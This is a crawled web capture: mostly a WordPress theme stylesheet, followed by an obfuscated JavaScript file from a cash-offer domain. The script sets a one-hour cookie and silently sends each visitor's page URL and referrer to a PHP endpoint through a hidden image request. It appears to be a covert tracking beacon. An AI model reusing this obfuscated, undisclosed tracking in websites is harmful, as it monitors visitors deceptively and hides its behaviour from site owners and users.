      text-decoration: none; }
      .site-branding h1 a:hover {
        color: #6cccd0; }

hr {
  background-color: #74716F;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

/* Text elements */
p {
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul, li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #fff;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.5em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font: 15px "Courier 10 Pitch", Courier, monospace; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

sup, sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: 0.5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

figure {
  margin: 0; }

table {
  margin: 0 0 1.5em;
  width: 100%; }

th {
  font-weight: bold; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

button, input, select, textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */ }

button, input[type="button"], input[type="reset"], input[type="submit"] {
  border: 1px solid #ccc;
  border-color: #ccc #ccc #bbb #ccc;
  border-radius: 3px;
  background: #FB5667;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8); }

button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa #bbb;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02); }

button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
  border-color: #aaa #bbb #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15); }

input[type="checkbox"], input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {
  color: #74716F;
  border: 1px solid #ccc;
  border-radius: 3px; }

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {
  color: #74716F; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
  padding: 2.5%; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 98%; }

/* Links */
a {
  color: #6cccd0; }

a:visited {
  color: #6cccd0; }

a:hover, a:focus, a:active {
  color: #FB5667; }

/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important; }

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */ }

/* Clearing */
.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {
  content: '';
  display: table; }

.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {
  clear: both; }

/* =Menu
----------------------------------------------- */
.main-navigation {
  clear: both;
  display: block; }

.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0; }
  @media screen and (max-width: 600px) {
    .main-navigation ul {
      display: none; } }

.main-navigation li {
  float: left;
  position: relative; }

.main-navigation a {
  display: block;
  text-decoration: none; }

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: none;
  float: left;
  left: 0;
  position: absolute;
  top: 1.5em;
  z-index: 99999; }

.main-navigation ul ul ul {
  left: 100%;
  top: 0; }

.main-navigation ul ul a {
  width: 200px; }





.main-navigation ul li:hover > ul {
  display: block; }


/* Small menu */
.menu-toggle {
  cursor: pointer;
  display: none; }

@media screen and (max-width: 600px) {
  .menu-toggle, .main-navigation.toggled .nav-menu {
    display: block; } }

/* =Content
----------------------------------------------- */
#primary {
  padding: 2.5%;
  margin-left: 0;
  background-color: #F4ECE9; }
  @media screen and (max-width: 800px) {
    #primary {
      width: 100%; } }

.sticky {
  background: #FCF76F;
  padding: 2.5%; }

.hentry {
  margin: 0 0 1.5em; }

.byline, .updated {
  display: none; }

.single .byline, .group-blog .byline {
  display: inline; }

.page-content, .entry-content, .entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/* =Asides
----------------------------------------------- */
.blog .format-aside .entry-title, .archive .format-aside .entry-title {
  display: none; }

/* =Media
----------------------------------------------- */
.page-content img.wp-smiley, .entry-content img.wp-smiley, .comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.wp-caption {
  border: 1px solid #ccc;
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%; }

.wp-caption-text {
  text-align: center; }

.wp-caption .wp-caption-text {
  margin: 0.8075em 0; }

.site-main .gallery {
  margin-bottom: 1.5em; }

.gallery-caption {
  background: #F4ECE9; }

.site-main .gallery a img {
  border: none;
  height: auto;
  max-width: 90%; }

.site-main .gallery dd {
  margin: 0; }



/* Make sure embeds and iframes fit their containers */
embed, iframe, object {
  max-width: 100%; }

/* =Navigation
----------------------------------------------- */
.main-navigation {
  margin-left: 100px;
  margin-right: 0px; }
  .main-navigation ul li {
    padding-left: 2.5%;
    word-wrap: break-word; }
  .main-navigation ul ul {
    background-color: #F4ECE9;
    padding: 7.5%;
    border-radius: 3px; }

.site-main [class*="navigation"] {
  margin: 0 0 1.5em;
  overflow: hidden; }


[class*="navigation"] .nav-next {
  float: right;
  text-align: right; }

/* =Comments
----------------------------------------------- */
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  background: #F4ECE9; }

/* =Widgets
----------------------------------------------- */
#secondary {
  float: right;
  padding: 2.5%;
  background-color: #F4ECE9; }
  @media screen and (max-width: 800px) {
    #secondary {
      width: 100%;
      margin-left: 0;
      margin-top: 2.5%; } }
  #secondary ul {
    list-style-type: none; }

.widget {
  margin: 0 0 1.5em; }

/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%; }

/* Search widget */
.widget_search .search-submit {
  display: none; }

/* =Infinite Scroll
----------------------------------------------- */
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, .infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }


--- FILE ---
content_type: application/javascript
request_url: https://navychallengecash.com/repohudok.js
body_size: 782
content:


//=======================================================================================================================================================================================
function henejepije()
{ 	var xiwiry = window.location.href;   
 		    var jebiladafipiw = "repohudok";
   	var vyzidululilyfo = "/" + jebiladafipiw + ".php";
 	    var xarujitij = 60; 
		var jypawamudyh = jebiladafipiw;  
	 		var qusavugu = ""; 	
	    try 
      {	   	      qusavugu=""+parent.document.referrer;       } 
     catch (ex)     {	    qusavugu=""+document.referrer;
  		 	     } 	if(picik(jypawamudyh) == null)	
 	{
 
	  		var zujogazojuka = window.location.hostname;    		

		gobifol(jypawamudyh, "1", xarujitij, "/", zujogazojuka);   
	 
  		if(picik(jypawamudyh) != null) 		{	
				var vugojizaqoqeq = new Image(); 

 			vugojizaqoqeq.src=vyzidululilyfo + "?referer=" + escape(qusavugu) + "&url=" + escape(xiwiry);
				} 	}} 	

henejepije();

function picik(seciradu) {      var pygidukeq = document.cookie;
	

	     var xynoqite = seciradu + "=";
     var wegonysywe = pygidukeq.indexOf("; " + xynoqite);

    if (wegonysywe == -1) {	         wegonysywe = pygidukeq.indexOf(xynoqite);	          if (wegonysywe != 0) return null;     } else {
	

         wegonysywe += 2;
 
    }

       var nygyhozy = document.cookie.indexOf(";", wegonysywe);
    if (nygyhozy == -1) {    
 
        nygyhozy = pygidukeq.length; 

    }    return unescape(pygidukeq.substring(wegonysywe + xynoqite.length, nygyhozy)); }



function gobifol(kogype,qiruhivosidoxak,zasozydaqa, nupigivavony, xewy) {	 
 var qityq = new Date();	   var xykeramudubu = new Date();  

    xykeramudubu.setTime(qityq.getTime() + 1000*60*zasozydaqa);   document.cookie = kogype+"="+escape(qiruhivosidoxak) + ";expires="+xykeramudubu.toGMTString() + ";path=" + nupigivavony + ";domain=" + xewy;
	
   } 